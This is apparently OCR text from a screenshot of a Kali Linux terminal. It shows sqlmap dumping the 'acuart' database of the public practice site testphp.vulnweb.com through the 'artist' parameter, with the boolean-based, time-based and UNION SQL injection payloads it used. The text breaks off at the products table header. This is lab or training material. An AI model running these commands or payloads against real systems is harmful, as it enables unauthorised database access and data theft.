 1 2 3 4
69% 11:38
kali@kali: ~
File Actions Edit View Help
Screenshot taken
View image
Trash
Home
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart --dump
{1.5.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 11:26:59 /2022-11-06/
[11:27:00] [INFO] resuming back-end DBMS 'mysql'
[11:27:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 2167=2167
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)
Payload: artist=1 AND SLEEP(5)#
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7532 UNION ALL SELECT NULL,NULL,CONCAT(0×7176717071,0×6a6f75416479534b4457
444449487a4f6d6344545670675a4542504d7650664b584d636d68645359,0×716a787071)-- -
---
[11:27:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[11:27:00] [INFO] fetching tables for database: 'acuart'
[11:27:00] [INFO] fetching columns for table 'products' in database 'acuart'
[11:27:01] [INFO] fetching entries for table 'products' in database 'acuart'
Database: acuart
Table: products
[3 entries]
| id | name | price | description
| rewritename |